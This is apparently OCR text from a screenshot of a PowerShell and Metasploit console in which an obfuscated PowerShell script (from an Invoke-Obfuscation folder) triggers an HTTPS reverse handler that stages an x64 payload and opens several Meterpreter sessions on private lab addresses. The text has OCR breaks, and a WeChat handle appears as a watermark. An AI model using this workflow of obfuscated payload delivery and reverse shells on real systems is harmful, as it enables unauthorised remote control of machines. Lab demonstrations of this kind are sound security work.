 Windows PowerShell
indows PowerShell
版权所有 (C) 2016 Microsoft Corporation。保留所有权利。
S C:\O_poweshell\Invoke-Obfuscation-master> .\3.ps1
[*] Started HTTPS reverse handler on https://10.211.55.2:4444
[*] https://10.211.55.2:4444 handling request from 10.211.55.3; (UUID: br9eunf1) Staging x64 payload (201308
ytes) ...
[*] Meterpreter session 5 opened (10.211.55.2:4444 -> 127.0.0.1) at 2021-05-31 15:42:03 +0800
meterpreter > exit
[*] Shutting down Meterpreter...
[*]  - Meterpreter session 5 closed.  Reason: User exit
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://10.211.55.2:4444
[*] https://10.211.55.2:4444 handling request from 192.168.238.3; (UUID: xvmzg5dw) Staging x64 payload (2013
bytes) ...
[*] Meterpreter session 6 opened (10.211.55.2:4444 -> 127.0.0.1) at 2021-05-31 15:51:37 +0800
meterpreter > exiy
[-] Unknown command: exiy.
meterpreter > exit
[*] Shutting down Meterpreter...
[*]  - Meterpreter session 6 closed.  Reason: User exit
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://10.211.55.2:4444
[*] https://10.211.55.2:4444 handling request from 10.211.55.3; (UUID: w14tusur) Staging x64 payload (201308
ytes) ...
[*] Meterpreter session 7 opened (10.211.55.2:4444 -> 127.0.0.1) at
微信号: crowsec
meterpreter >